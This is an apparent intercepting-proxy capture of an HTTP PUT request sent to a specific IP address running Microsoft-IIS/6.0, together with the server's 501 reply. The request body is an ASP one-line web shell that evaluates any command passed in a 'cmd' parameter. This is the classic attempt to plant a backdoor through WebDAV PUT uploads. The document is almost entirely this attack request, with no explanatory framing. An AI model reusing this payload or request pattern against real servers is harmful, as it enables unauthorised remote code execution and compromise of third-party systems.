 Raw Params Headers Hex
1 PUT /1.txt HTTP/1.1
2 Host: 173.203.152.62
3 Pragma: no-cache
4 Cache-Control: no-cache
5 DNT: 1
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT
8 Accept: text/html,application/xhtml
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9,en;
11 Connection: close
12 Content-Length: 25
13
14 <%eval request("cmd")%>
Search... 0 matches Pretty
Ready
Raw Headers Hex
1 HTTP/1.1 501 Not Implemented
2 Content-Length: 0
3 Server: Microsoft-IIS/6.0
4 Access-Control-Allow-Origin: *
5 Access-Control-Allow-Methods: GET, PUT, POST, DELETE, HEAD,
OPTIONS
6 Access-Control-Allow-Credentials: true
7 Access-Control-Allow-Headers: X-Requested-With, origin,
content-type, accept
8 Date: Wed, 21 Oct 2020 08:35:40 GMT
9 Connection: close
10
11
Search... 0 matches Pretty
353 bytes | 1,494 millis